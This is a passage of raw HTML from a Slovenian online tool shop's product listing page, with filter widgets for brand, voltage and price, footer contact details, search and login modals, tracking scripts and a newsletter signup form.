					  <li class="sf-level-0 sf-item-237" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bosch" name="_sft_pa_brand[]" id="sf-input-5f3b59894b5628b1a26ac89acba22233"><label class="sf-label-checkbox" for="sf-input-5f3b59894b5628b1a26ac89acba22233">Bosch<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-222" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="makita" name="_sft_pa_brand[]" id="sf-input-c705c9e9a6ba28314f62a133981bd4bf"><label class="sf-label-checkbox" for="sf-input-c705c9e9a6ba28314f62a133981bd4bf">Makita<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-249" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="metabo" name="_sft_pa_brand[]" id="sf-input-bd3d80cdee00d757afed5db7b219877c"><label class="sf-label-checkbox" for="sf-input-bd3d80cdee00d757afed5db7b219877c">Metabo<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-242" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="milwaukee" name="_sft_pa_brand[]" id="sf-input-5148c2646d721339e137378ecf78a589"><label class="sf-label-checkbox" for="sf-input-5148c2646d721339e137378ecf78a589">Milwaukee<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-pa_voltaza" data-sf-field-name="_sft_pa_voltaza" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox" data-sf-term-rewrite=''><h4>Voltaža</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-216" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="108-v" name="_sft_pa_voltaza[]" id="sf-input-f4f4f7a7e389812e186bf9d2c8f94e82"><label class="sf-label-checkbox" for="sf-input-f4f4f7a7e389812e186bf9d2c8f94e82">10,8 V<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-211" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12-v" name="_sft_pa_voltaza[]" id="sf-input-a88f46a6fc2250d9a54eac35619f0383"><label class="sf-label-checkbox" for="sf-input-a88f46a6fc2250d9a54eac35619f0383">12 V<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-203" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18-v" name="_sft_pa_voltaza[]" id="sf-input-bcb2734fec63de98f044f18c266893bd"><label class="sf-label-checkbox" for="sf-input-bcb2734fec63de98f044f18c266893bd">18 V<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-232" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="36-v-2" name="_sft_pa_voltaza[]" id="sf-input-95e83afade09e782ab025b1d06002ecb"><label class="sf-label-checkbox" for="sf-input-95e83afade09e782ab025b1d06002ecb">36 V<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-277" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40-v" name="_sft_pa_voltaza[]" id="sf-input-b8e2ec4705936caf814eff120ea09cff"><label class="sf-label-checkbox" for="sf-input-b8e2ec4705936caf814eff120ea09cff">40 V<span class="sf-count">(10)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-pa_brezkrtacni-motor" data-sf-field-name="_sft_pa_brezkrtacni-motor" data-sf-field-type="taxonomy" data-sf-field-input-type="radio" data-sf-term-rewrite=''><h4>Brezkrtačni motor</h4>		<ul class="">
					  <li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_pa_brezkrtacni-motor[]" checked="checked" id="sf-input-02b49b61f8746f1f2efb33ffc0eb1931"><label class="sf-label-radio" for="sf-input-02b49b61f8746f1f2efb33ffc0eb1931">VSE</label></li><li class="sf-level-0 sf-item-217" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="brezkrtacni-da" name="_sft_pa_brezkrtacni-motor[]" id="sf-input-807e62bf1b15a31adddce03a8e44efeb"><label class="sf-label-radio" for="sf-input-807e62bf1b15a31adddce03a8e44efeb">DA<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="brezkrtacni-ne" name="_sft_pa_brezkrtacni-motor[]" id="sf-input-b8625e37356a42486a7b750e1610cdd5"><label class="sf-label-radio" for="sf-input-b8625e37356a42486a7b750e1610cdd5">NE<span class="sf-count">(5)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-pa_komplet-z-akumulatrojem" data-sf-field-name="_sft_pa_komplet-z-akumulatrojem" data-sf-field-type="taxonomy" data-sf-field-input-type="radio" data-sf-term-rewrite=''><h4>Komplet z akumulatorjem</h4>		<ul class="">
					  <li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_pa_komplet-z-akumulatrojem[]" checked="checked" id="sf-input-1e2bf6176f91f7bc222bf7912fcfdf82"><label class="sf-label-radio" for="sf-input-1e2bf6176f91f7bc222bf7912fcfdf82">Vse</label></li><li class="sf-level-0 sf-item-219" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="z-aku-da" name="_sft_pa_komplet-z-akumulatrojem[]" id="sf-input-fb65c79c412db783988df764aceb3b7c"><label class="sf-label-radio" for="sf-input-fb65c79c412db783988df764aceb3b7c">DA<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-220" data-sf-count="24" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="z-aku-ne" name="_sft_pa_komplet-z-akumulatrojem[]" id="sf-input-f8ed95fc37838cdfbcc4fc0e14b813ee"><label class="sf-label-radio" for="sf-input-f8ed95fc37838cdfbcc4fc0e14b813ee">NE<span class="sf-count">(24)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-_sale_price" data-sf-field-name="_sfm__sale_price" data-sf-field-type="post_meta" data-sf-field-input-type="range-slider" data-sf-meta-type="number"><h4>Cena</h4>		<div  data-start-min="0" data-start-max="10450" data-start-min-formatted="0" data-start-max-formatted="10450" data-min="0" data-max="10450" data-step="10" data-decimal-places="0" data-thousand-seperator="" data-decimal-seperator="." data-display-values-as="textinput" data-sf-field-name="_sfm__sale_price" class="sf-meta-range sf-meta-range-slider">
		
					<label>
				   <input class="sf-input-range-number sf-range-min sf-input-number" min="0" max="10450" step="10" name="_sfm__sale_price[]" type="number" value="0" title=""></label>		<span class="sf-range-values-seperator"> - </span>		<label>
				   <input class="sf-input-range-number sf-range-max sf-input-number" min="0" max="10450" step="10" name="_sfm__sale_price[]" type="number" value="10450" title=""></label>					
			<div class="meta-slider"></div>
		</div>
		</li></ul></form></div></div><!-- //sidebar-widget --><div id="media_image-2" class="sidebar-widget widget_media_image"><a href="https://app.leanpay.si/vendor/pre-qualified"><img width="476" height="838" src="https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x.png" class="image wp-image-34435  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x.png 476w, https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x-170x300.png 170w, https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x-450x792.png 450w, https://www.prokraft.si/wp-content/uploads/2017/03/banner-@2x-454x800.png 454w" sizes="auto, (max-width: 476px) 100vw, 476px" /></a></div><!-- //sidebar-widget -->   
</div>




		</div>

	</div>
</div>




    
    				
	
					<footer class="main-footer main-footer-2 text-color-light" >
				<div class="container">
					<div class="row"> 
		                		                    <div id="text-4" class="footer-sidebar-widget widget_text col-md-3">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-23330 size-full" src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_2_w.png" alt="" width="209" height="58" /></p>
<p><b>AV PROGRES d.o.o.<br />
</b>PE PROKRAFT<br />
Orla vas 27,<br />
3314 Braslovče<br />
Slovenija</p>
<p>Telefon: 040 515 405<br />
Email: <a href="mailto:info@prokraft.si">info@prokraft.si</a></p>
<p>___________________________________<br />
Obiščite tudi našo trgovino<br />
<a href="http://www.lepdom.si" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-42560 size-full" src="https://www.prokraft.si/wp-content/uploads/2017/03/Lepdom_LOGO_Slogan_BELA_prokraft_png.png" alt="Lepdom_LOGO" width="200" height="55" /></a></p>
</div>
		</div><!-- //sidebar-widget --><div id="nav_menu-3" class="footer-sidebar-widget widget_nav_menu col-md-3"><h4 class="widget-title"><span>Meni</span></h4><div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767"><a href="https://www.prokraft.si/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div></div><!-- //sidebar-widget --><div id="nav_menu-2" class="footer-sidebar-widget widget_nav_menu col-md-3"><h4 class="widget-title"><span>Informacije</span></h4><div class="menu-informacije-container"><ul id="menu-informacije" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://www.prokraft.si/moj-racun/">Moj račun</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://www.prokraft.si/kosarica/">Košarica</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://www.prokraft.si/kontakt/">Kontakt</a></li>
<li id="menu-item-28443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28443"><a href="https://www.prokraft.si/splosni-pogoji-poslovanja/">Splošni pogoji poslovanja</a></li>
<li id="menu-item-39247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39247"><a href="https://www.prokraft.si/politika-zasebnosti/">Politika zasebnosti</a></li>
<li id="menu-item-39250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39250"><a href="https://www.prokraft.si/placila-in-dostava/">Plačila in dostava</a></li>
<li id="menu-item-39254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39254"><a href="https://www.prokraft.si/garancija-in-vracilo-izdelkov/">Garancija in vračilo izdelkov</a></li>
<li id="menu-item-34476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34476"><a href="https://www.prokraft.si/leanpay-obrocno-odplacevanje/">Leanpay – obročno odplačevanje</a></li>
<li id="menu-item-15741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15741"><a href="https://www.prokraft.si/pogosta-vprasanja/">Pogosta vprašanja</a></li>
<li id="menu-item-58829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58829"><a href="https://www.prokraft.si/pogosta-vprasanja-2/">Podalšanje garancije</a></li>
</ul></div></div><!-- //sidebar-widget -->
		<div id="recent-posts-3" class="footer-sidebar-widget widget_recent_entries col-md-3">
		<h4 class="widget-title"><span>Zanimivosti</span></h4>
		<ul>
											<li>
					<a href="https://www.prokraft.si/makita-bl1890b-bl18120b-baterije-18v/">Odkrijte nove Makita baterije BL1890B in BL18120B</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/makita-vrtno-orodje/">Makita vrtno orodje</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/udarni-vijacniki-makita-pregled-modelov-in-njihova-uporaba/">Udarni vijačniki Makita: Pregled modelov in njihova uporaba</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/makita-puhalniki-za-vsak-dom-in-delavnico/">Makita puhalniki za vsak dom in delavnico</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/kako-izbrati-pravo-elektricno-orodje-za-domaco-delavnico/">Kako izbrati pravo orodje za domačo delavnico?</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/top-5-pripomockov-za-urejanje-vrta-pred-zimo/">Top 5 pripomočkov za urejanje vrta pred zimo</a>
									</li>
					</ul>

		</div><!-- //sidebar-widget -->		                		                					</div>
				</div>

			</footer>
			
			
				<div class="copyright copyright-2 text-color-light" >
			<div class="container">
				<div class="row-copyrights">
					<div class="pull-left">
						 
							<div id="text-3" class="footer-sidebar-widget widget_text">			<div class="textwidget"><p>© ProKraft | Izdelava spletne strani <a href="https://www.ms3.si/" target="_blank">Ms3 d.o.o.</a></p></div>
		</div><!-- //footer-sidebar-widget -->	
											</div>
					<div class="clearfix visible-xs"></div>
					<div class="copyright-payment pull-right">
						 
							<div id="text-2" class="footer-sidebar-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28760" src="https://www.prokraft.si/wp-content/uploads/2020/01/payments.png" alt="" width="176" height="30" /></p>
</div>
		</div><!-- //footer-sidebar-widget -->	
											</div>
				</div>
			</div>
		</div>
	        	
	</div> <!-- page wrapper -->
	</div> <!-- st-content-inner -->
	</div>
	</div>
				<div id="searchModal" class="mfp-hide modal-type-1 zoom-anim-dialog" role="search">
				<div class="modal-dialog text-center">
                    <div class="asl_w_container asl_w_container_3" data-id="3" data-instance="1">
	<div id='ajaxsearchlite3'
		data-id="3"
		data-instance="1"
		class="asl_w asl_m asl_m_3 asl_m_3_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_3"
	data-asl-id="3"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres3'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_3 asl_r_3_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings3'
		data-id="3"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_3">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
                    					<!--
                    <h3 class="large-h">Search engine</h3>
					<small class="mini-text">Use this form to find things you need on this site</small>
				
					    
        
	<form action="https://www.prokraft.si/" id="searchform" class="hide-input" method="get"> 
		<div class="form-horizontal modal-form">
			<div class="form-group has-border">
				<div class="col-xs-10">
					<input type="text" value="Išči..." class="form-control" onblur="if(this.value=='')this.value='Išči...'" onfocus="if(this.value=='Išči...')this.value=''" name="s" id="s" />
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="form-group form-button">
				<button type="submit" class="btn medium-btn btn-black">Iskanje</button>
			</div>
		</div>
	</form>
	
					-->
				</div>
			</div>
					<div id="loginModal" class="modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">
				<div>
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h3 class="title"><span>Login</span></h3>
					</div>
					<div class="modal-body">
												<form method="post" class="login">
							<p class="form-row form-row-first">
								<label for="username">Username or email <span class="required">*</span></label>
								<input type="text" class="input-text" name="username" id="username" />
							</p>
							<p class="form-row form-row-last">
								<label for="password">Password <span class="required">*</span></label>
								<input class="input-text" type="password" name="password" id="password" />
							</p>
							<div class="clear"></div>

							<p class="form-row">
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="573c6e2ffa" /><input type="hidden" name="_wp_http_referer" value="/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" />								<input type="submit" class="button filled active" name="login" value="Login" />
								<a class="lost_password" href="https://www.prokraft.si/moj-racun/lost-password/">Lost Password?</a>
								<a href="https://www.prokraft.si/moj-racun/" class="right">Ustvari račun</a>
							</p>
						</form>
					</div>
				</div>
			</div>
		<div id="cartModal" class="mfp-hide modal-type-1 zoom-anim-dialog"><div id="shopping-cart-modal">			<h3 class="title"><span>Košarica</span></h3>
					<div class="shopping-cart-modal a-right" >
				<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    </div>
			</div>

	    </div></div><style></style>	</div> <!-- st-container -->
	

    	
			<div id="back-top" class="back-top  bounceOut">
			<a href="#top">
				<span></span>
			</a>
		</div>
	

	      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Prokraft","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"5d30c9ff63d74bfa82b94566451e3b38","tvc_ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ProKraft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-33710" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_33710"
	class="pum pum-overlay pum-theme-33706 pum-theme-enterprise-blue popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:33710,&quot;slug&quot;:&quot;prijava-na-e-novice&quot;,&quot;theme_id&quot;:33706,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-33710&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-33710&quot;],&quot;delay&quot;:&quot;7500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-33710" class="pum-container popmake theme-33706 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_33710" class="pum-title popmake-title">
				Prijava na e-novice			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
<form action="https://prokraft.us20.list-manage.com/subscribe/post?u=865f1f10f77c9277ccb903e11&amp;id=a92be23443" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> obvezna polja</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">E-mail  <span class="asterisk">*</span><br />
</label><br />
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Ime </label><br />
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Priimek </label><br />
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
